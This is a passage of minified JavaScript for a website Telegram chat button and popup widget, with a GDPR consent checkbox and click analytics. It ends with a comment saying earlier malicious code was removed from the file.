)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(n=!0),n);if(("OFF"!=i.options.display.showOnDesktop||r)&&("OFF"!=i.options.display.showOnMobile||!r)){var a=i.options.styles;this.addClass("tele__widget_container");var o=s("<div/>",{class:"tele__btn_popup_txt",html:s("<span/>",{html:a.btnLabel})}).css({display:"ON"==a.isShowBtnLabel?"block":"none",left:"left"==a.btnPosition?"100%":"unset",right:"right"==a.btnPosition?"100%":"unset",marginRight:"right"==a.btnPosition?"7px":"0px",marginLeft:"left"==a.btnPosition?"7px":"0px",width:a.btnLabelWidth}),f=s("<div/>",{class:"tele__btn_popup_icon"}).css({background:a.backgroundColor});s("<div/>",{class:"tele__btn_popup",click:function(){var t,e;s(".tele__popup_chat_box").hasClass("tele__active")?(s(".tele__popup_chat_box").removeClass("tele__active"),s(".tele__btn_popup").removeClass("tele__active"),clearTimeout(e),s(".tele__popup_chat_box").hasClass("tele__lauch")&&(t=setTimeout((function(){s(".tele__popup_chat_box").removeClass("tele__pending"),s(".tele__popup_chat_box").removeClass("tele__lauch")}),400))):(s(".tele__popup_chat_box").addClass("tele__pending"),s(".tele__popup_chat_box").addClass("tele__active"),s(".tele__btn_popup").addClass("tele__active"),clearTimeout(t),s(".tele__popup_chat_box").hasClass("tele__lauch")||(e=setTimeout((function(){s(".tele__popup_chat_box").addClass("tele__lauch")}),100)))}}).append(o).append(f).css({left:"left"==a.btnPosition?parseInt(a.btnLeftDistance):"unset",right:"right"==a.btnPosition?parseInt(a.btnRightDistance):"unset",bottom:parseInt(a.btnBottomDistance)}).appendTo(this);var h,p=s("<div/>",{class:"tele__popup_heading"}).css({background:a.backgroundColor}).append(s("<div/>",{class:"tele__popup_title",html:a.title,style:"color: "+a.textColor})).append(s("<div/>",{class:"tele__popup_intro",html:a.description,style:"color: "+("#fff"==a.textColor||"#ffffff"==a.textColor?"#98d5f5":a.textColor+"; opacity: 0.8")})),m=s("<div/>",{class:"nta-tele-gdpr",html:s("<label/>",{for:"nta-tele-gdpr",html:s("<span/>",{html:a.gdprContent}).prepend(s("<input/>",{id:"nta-tele-gdpr",type:"checkbox",value:"accept",change:function(t){t.target.checked&&(u("nta-tele-gdpr","accept",30),""!=c("nta-tele-gdpr")&&(s(".nta-tele-gdpr").hide("slow"),s(".tele__popup_content_item").each((function(){s(this).removeClass("pointer-disable")}))))}}))})}),v=s("<div/>",{class:"tele__popup_content tele__popup_content_left",html:s("<div/>",{class:"tele__popup_notice",html:a.responseText})}).append("ON"==a.isShowGDPR&&1==i.gdprStatus?m:"").append(s("<div/>",{class:"tele__popup_content_list",html:(h=s(),i.accounts.forEach((function(t){var e=l(t,i),n="";-1!==t.number.indexOf("chat.whatsapp.com")||(n+="https://t.me/"),n+=t.number;var r=s("<div/>",{class:"tele__popup_avatar"+(t.avatar?"":" nta-default-avt"),html:t.avatar?s("<div/>",{class:"tele__cs_img_wrap",style:"background: url(".concat(t.avatar,") center center no-repeat; background-size: cover;")}):i.defaultAvatar}),a=s("<div/>",{class:"tele__popup_content_item"+(i.gdprStatus?" pointer-disable":""),html:s("<a/>",{target:"_blank",href:n,class:"tele__stt"+("online"===e?" tele__stt_online":" tele__stt_offline"),click:function(){d(this,{enabledFacebook:i.options.analytics.enabledFacebook,enabledGoogle:i.options.analytics.enabledGoogle})},html:r}).append(s("<div/>",{class:"tele__popup_txt"}).append(s("<div/>",{class:"tele__member_name",html:t.accountName})).append(s("<div/>",{class:"tele__member_duty",html:t.title})).append("online"!=e?s("<div/>",{class:"tele__member_status",html:e}):""))});h=h.add(a)})),h),click:function(){""==c("nta-tele-gdpr")&&m.delay("slow").css({background:"red",color:"#fff"})}})),g=s("<div/>",{class:"tele__popup_chat_box",html:p}).css({left:"left"==a.btnPosition?parseInt(a.btnLeftDistance):"unset",right:"right"==a.btnPosition?parseInt(a.btnRightDistance):"unset",bottom:parseInt(a.btnBottomDistance)+72});return v.appendTo(g),g.appendTo(this),this}},s.fn.njtTelegramButton=function(t){var e=s.extend({},t),n=e.info,i=l(n,e),r="";r+="round"==e.styles.type?" tele__r_button":" tele__sq_button",r+="online"==i?" tele__stt_online":" tele__stt_offline",r+=e.avatar?" tele__btn_w_img":" tele__btn_w_icon",r+=e.name?"":" tele__button_text_only";var a="";-1!==n.number.indexOf("chat.whatsapp.com")||(a+="https://t.me/"),a+=n.number;var o=s("<div/>",{class:e.avatar?"tele__cs_img":"tele__btn_icon",html:e.avatar?s("<div/>",{class:"tele__cs_img_wrap",style:"background: url(".concat(e.avatar,") center center no-repeat; background-size: cover")}):s("<img/>",{alt:"img",src:e.defaultAvatar})}),f=s("<div/>",{class:"tele__btn_txt"}).append(e.name?s("<div/>",{class:"tele__cs_info"}).append(s("<div/>",{class:"tele__cs_name",html:e.name,style:"online"==i?"color: ".concat("#fff"==e.styles.textColor||"#ffffff"==e.styles.textColor?"#d5f0d9":e.styles.textColor,"; opacity: ").concat("#fff"==e.styles.textColor||"#ffffff"==e.styles.textColor?1:.8):""})).append(e.name?s("<div/>",{class:"tele__cs_status",html:"online"===i?e.i18n.online:e.i18n.offline}):""):"").append(s("<div/>",{class:"tele__btn_title",html:e.styles.label,style:"online"==i?"color: "+e.styles.textColor:""})).append("online"!=i?s("<div/>",{class:"tele__btn_status",html:i}):""),h=s("<div/>",{class:"nta-tele-gdpr",html:s("<label/>",{for:"nta-tele-gdpr",html:s("<span/>",{html:e.options.styles.gdprContent}).prepend(s("<input/>",{id:"nta-tele-gdpr",type:"checkbox",value:"accept",change:function(t){t.target.checked&&(u("nta-tele-gdpr","accept",30),""!=c("nta-tele-gdpr")&&(s(".nta-tele-gdpr").hide("slow"),s(".tele__popup_content_item").each((function(){s(this).removeClass("pointer-disable")}))))}}))})}),p=s("<a/>",{target:"_blank",href:a,class:"tele__button"+r,click:function(t){if(e.gdprStatus&&!c("nta-tele-gdpr"))return t.preventDefault(),void h.delay("slow").css({background:"red",color:"#fff"});d(this,{enabledFacebook:e.options.analytics.enabledFacebook,enabledGoogle:e.options.analytics.enabledGoogle})}});"online"==i&&p.css({background:e.styles.backgroundColor}),p.append(o),p.append(f),p.appendTo(this),e.gdprStatus&&s(this).append(h),this._isteleButton=!0}}]);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;